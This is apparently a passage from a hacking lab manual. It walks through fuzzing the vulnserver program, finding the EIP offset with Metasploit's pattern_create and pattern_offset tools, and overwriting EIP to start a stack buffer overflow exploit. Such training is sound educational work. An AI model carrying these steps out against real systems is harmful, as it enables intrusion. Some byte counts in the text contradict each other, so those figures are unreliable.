
Type chmod +x fuzz.py and press Enter to change the mode to execute the Python script.

Now, type ./fuzz.py and press Enter to run the Python fuzzing script against the target machine.
When you execute the Python script, buff multiplies for every iteration of a while loop and sends the buff data to the vulnerable server.

Click Windows 10 switch to the Windows 10 machine and maximize the Command Prompt window running the vulnerable server.
You can observe the connection requests coming from the host machine (10.10.10.13).
Now, switch to the Immunity Debugger window and wait for the status to change from Running to Paused.
In the top-right window, you can also observe that the EIP register is not overwritten by the Python script.

Click Parrot Security switch to the Parrot Security machine. In the Terminal window, press Ctrl+C to terminate the Python script.

A message appears, saying that the vulnerable server crashed after receiving approximately 13500 bytes of data, but it did not overwrite the EIP register.
The byte size might differ in your lab environment.
Click Windows 10 switch back to the Windows 10 machine and close Immunity Debugger and the vulnerable server process.
Re-launch both Immunity Debugger and the vulnerable server as an administrator. Now, Attach the vulnserver process to Immunity Debugger and click the Run program icon in the toolbar to run Immunity Debugger.
Through fuzzing, we have understood that we can overwrite the EIP register with 1 to 5100 bytes of data. Now, we will use the pattern_create Ruby tool to generate random bytes of data.
Click Parrot Security to switch back to the Parrot Security machine.
Click the MATE Terminal icon at the top of the Desktop window to open a new Terminal window.

In the Terminal window, type sudo su and press Enter to run the programs as a root user.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.
Now, type cd and press Enter to jump to the root directory.

Type /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 13600 and press Enter.
-l: length, 13600: byte size (here, we take the nearest even-number value of the byte size obtained in the previous step)
It will generate a random piece of bytes; right-click on it and click Copy to copy the code and close the Terminal window.

Now, switch back to the previously opened terminal window, type pluma findoff.py, and press Enter.

A Python script file appears; paste the copied code in the offset variable, as shown in the screenshot.
Press Ctrl+S to save the script file and close it.
In the Terminal window, type chmod +x findoff.py and press Enter to change the mode to execute the Python script.
Now, type ./findoff.py and press Enter to run the Python script to send the generated random bytes to the vulnerable server.
When the above script is executed, it sends random bytes of data to the target vulnerable server, which causes a buffer overflow in the stack.
Click Windows 10 switch to the Windows 10 machine.
In the Immunity Debugger window, you can observe that the EIP register is overwritten with random bytes.
Note down the random bytes in the EIP and find the offset of those bytes.

CLick Parrot Security to switch to the Parrot Security machine.

Click the MATE Terminal icon at the top of the Desktop window to open a new Terminal window.
In the Terminal window, type sudo su and press Enter to run the programs as a root user.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.
Now, type cd and press Enter to jump to the root directory.

In the Terminal window, type /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 20000 -q 386F4337 and press Enter.
-l: length, 20000: byte size (here, we take the nearest even-number value of the byte size obtained in the Step#64), -q: offset value (here, 386F4337 identified in the previous step).
The byte length might differ in your lab environment.
A result appears, indicating that the identified EIP register is at an offset of 2003 bytes, as shown in the screenshot.
Close the Terminal window.
Click Windows 10 to switch back to the Windows 10 machine and close Immunity Debugger and the vulnerable server process.
Re-launch both Immunity Debugger and the vulnerable server as an administrator. Now, Attach the vulnserver process to Immunity Debugger and click the Run program icon in the toolbar to run Immunity Debugger.
Now, we shall run the Python script to overwrite the EIP register.
Click Parrot Security to switch back to the Parrot Security machine. In the Terminal window, type chmod +x overwrite.py, and press Enter to change the mode to execute the Python script.
Now, type ./overwrite.py and press Enter to run the Python script to send the generated random bytes to the vulnerable server.
This Python script is used to check whether we can control the EIP register.

